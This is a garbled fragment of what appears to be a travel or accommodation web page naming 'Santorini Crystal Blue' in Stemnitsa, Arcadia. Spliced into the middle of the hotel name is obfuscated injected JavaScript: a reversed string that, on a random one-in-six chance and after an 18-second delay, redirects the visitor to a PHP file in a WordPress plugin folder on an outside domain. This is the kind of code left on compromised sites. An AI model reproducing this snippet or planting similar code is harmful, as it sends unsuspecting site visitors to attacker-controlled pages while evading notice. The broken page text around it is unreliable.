 San$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torini Crystal Blue in  Stemnitsa, Arcadia, Peloponesse